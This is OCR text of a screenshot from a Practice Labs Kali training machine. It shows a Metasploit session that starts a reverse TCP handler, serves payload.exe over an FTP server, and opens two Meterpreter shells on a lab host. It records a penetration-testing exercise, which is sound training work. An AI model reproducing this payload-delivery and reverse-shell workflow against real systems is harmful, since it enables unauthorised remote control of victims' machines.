 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=O565iRx6o00GqmdrJs7uR3nMR42IuowOUMOW8yS4FhU4sOWVm
Applications Places Terminal Mon 00:12 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.4:443
msf5 exploit(multi/handler) > use auxiliary/server/ftp
msf5 auxiliary(server/ftp) > set FTPROOT /root/.set/
FTPROOT => /root/.set/
msf5 auxiliary(server/ftp) > exploit
[*] Auxiliary module running as background job 1.
[*] Started service listener on 0.0.0.0:21
[*] Server started.
msf5 auxiliary(server/ftp) > [*] 192.168.0.3:50070 UNKNOWN 'OPTS UTF8 ON'
[-] Failed to establish data connection: Rex::ConnectionTimeout The connection t
imed out (192.168.0.3:50074).
[*] 192.168.0.3:50070 FTP download request for payload.exe
[*] Sending stage (206403 bytes) to 192.168.0.3
[*] Meterpreter session 1 opened (192.168.0.4:443 -> 192.168.0.3:50143) at 2019-
09-23 00:11:40 -0400
[*] Sending stage (206403 bytes) to 192.168.0.3
[*] Meterpreter session 2 opened (192.168.0.4:443 -> 192.168.0.3:50146) at 2019-
09-23 00:11:47 -0400
$_